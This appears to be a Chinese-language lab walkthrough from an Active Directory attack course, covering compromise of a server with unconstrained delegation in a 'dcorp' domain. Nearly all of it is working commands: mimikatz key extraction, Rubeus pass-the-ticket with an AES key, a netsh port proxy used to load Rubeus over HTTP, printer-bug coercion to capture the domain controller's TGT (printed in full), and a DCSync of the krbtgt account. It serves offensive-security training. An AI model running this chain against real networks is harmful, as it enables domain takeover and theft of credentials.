任务
- 找到dcorp domain 有非约束委派的服务器
- 入侵服务器并升级至域管理员权限
在Objective 7中 我们可以加入dcorp-adminsrv
mimikatz sekurlsa::ekeys

68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:appadmin /aes256:68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
使用appadmin权限
powershell
. C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
Find-PSRemotingLocalAdminAccess -ComputerName dcorp-appsrv
echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-appsrv\C$\Users\Public\Loader.exe
登录
winrs -r:dcorp-appsrv cmd
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.32C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args monitor /targetuser:DCORP-DC$ /interval:5 /nowrap
现在什么都没有收到
回到本机
C:\AD\Tools\MS-RPRN.exe \\dcorp-dc.dollarcorp.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.local
报错 但是回到刚才运行的Rubeus

拦截到了TGT
保存下来
回到本机 使用管理员权限开启一个终端
使用下面的命令
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args ptt /ticket: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
运行DCSync
C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::dcsync /user:dcorp\krbtgt" "exit"
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END












